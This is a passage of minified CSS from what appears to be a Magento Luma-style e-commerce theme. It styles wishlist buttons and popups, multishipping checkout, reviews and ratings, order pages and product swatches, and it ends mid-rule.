.map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:10px}.map-fallback-price{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:focus,.action-gift.map-show-info:active{background:none;border:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{background:none;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited,.cart.table-wrapper .actions-toolbar>.action.map-show-info:visited,.action-gift.map-show-info:visited{color:#006bb4;text-decoration:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{color:#006bb4;text-decoration:underline}button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:active{color:#ff5501;text-decoration:underline}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.action-gift.map-show-info:hover,.action-gift.map-show-info:active,.action-gift.map-show-info:focus{background:none;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action.action.split,.wishlist.split.button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.wishlist.split.button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:#666;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:#666;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#333}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #b3b3b3;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:10px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 5px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:16px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:active:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#8c8c8c;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.7;filter:alpha(opacity=70)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:10px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:10px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:20px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 10px}.block-wishlist-info-items .split{clear:both;padding:10px 0}.block-wishlist-info-items .action.towishlist{padding:10px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:20px;margin-top:30px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:25px;padding-left:16px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:30px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:10px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:40px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:10px}.multicheckout .item-options{margin:10px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #ccc;padding-bottom:10px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:40px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:10px;margin-top:-10px}.multicheckout .box-title span{margin-right:10px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5px}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:40px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^='multishipping-'] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:40px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#575757;content:'\e61d';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{margin-right:35px;padding:0 0 0 35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:5px 5px 10px;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:10px 5px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 20px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:10px}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #ccc;margin:20px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:10px 0 20px}.fotorama-video-container:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.data.switch .counter{color:#7d7d7d}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:88px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ff5501;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{margin-left:-5px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ff5501;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.block.add.review{margin-bottom:40px}.block.add.review>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.add.review .legend{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;margin:0 0 20px}.block.add.review .field.rating{display:table-row}.block.add.review .field.rating .label{display:table-cell;padding:5px 0;vertical-align:middle}.block.add.review .field.rating .control{display:table-cell;vertical-align:top}.block.reviews.list>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.reviews.list .review.item{margin-bottom:40px}.block.reviews.list .review.title{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem}.data.table.reviews .rating-summary{margin-top:-4px}.customer-review.view{margin-bottom:20px}.customer-review.view .review.title,.customer-review.view .ratings-summary,.customer-review.view .product-details{margin-bottom:20px}.product-reviews-summary{display:table;margin:10px 0 12px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary.empty{margin-left:0}.product-reviews-summary .rating-summary{display:table-cell;left:-5px;position:relative;text-align:left;vertical-align:middle}.product-reviews-summary .reviews-actions{display:table-cell;line-height:16px;vertical-align:middle}.product-reviews-summary .reviews-actions a{margin-right:5px}.customer-review .product-details{margin-bottom:40px}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details .customer-review-rating{margin-bottom:20px}.customer-review .review-details .customer-review-rating .item{margin-bottom:10px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;font-weight:600;margin-bottom:20px}.customer-review .review-details .review-content{margin-bottom:20px}.customer-review .product-reviews-summary .rating-summary,.customer-review .product-reviews-summary .reviews-actions{display:block}.review-field-ratings .nested{display:table}.review-field-ratings .review-field-rating{display:table-row}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:table-cell;padding-bottom:10px;vertical-align:top}.review-field-ratings .review-field-rating .label{padding-right:10px;padding-top:6px}.review-field-ratings .review-field-rating .control{padding-top:2px}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 20px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:20px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#eee;border:1px solid #ccc;color:#333}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.review-form .action.submit.primary:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.fieldset .review-legend.legend{margin-bottom:20px}.fieldset .review-legend.legend strong{display:block;margin-left:0}.review-field-rating .control{margin-bottom:48px;margin-top:10px}.review-list{margin-bottom:30px}.review-list .block-title strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:20px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:10px;max-width:100%}.review-author{display:inline}.review-title{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;margin:0 0 20px}.review-content{margin-bottom:20px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:10px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.order-links{border-bottom:1px solid #ccc;margin-bottom:10px}.order-links .item{display:inline-block;margin-right:20px}.order-actions-toolbar .action{margin:0 20px 0 0}.order-details-items{border-bottom:1px solid #ccc;margin-bottom:20px;padding-bottom:10px}.order-details-items .order-title>strong{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;display:inline-block}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .table-order-items .product-item-name{margin-top:0}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #ccc}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-pager-wrapper .toolbar-amount{padding-top:3px}.order-pager-wrapper .pages-items .item:first-child,.order-pager-wrapper .pages-items .item:last-child{margin-right:0}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{margin:0}.page-title-wrapper .order-date{margin:0 0 20px}.account .page-title-wrapper .page-title,[class^='sales-guest-'] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:25px}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .product-item .checkbox{position:relative;top:2px;vertical-align:baseline}.block-reorder .product-item .field.item{display:inline-block}.block-reorder .product-item-name{display:inline-block}.block-reorder .actions-toolbar{margin:17px 0;max-width:178px}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.order-tracking{border-bottom:1px solid #ccc;margin:0;padding:20px 0}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.opc-wrapper .form-discount{max-width:500px}.action.mailto.friend{margin-left:-7px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e61d';font-family:'luma-icons';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action.mailto.friend span{display:inline-block;line-height:28px;vertical-align:top}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:10px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:10px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 10px 5px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #00699d}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:12px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #ff5501;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c34000}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:5px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip 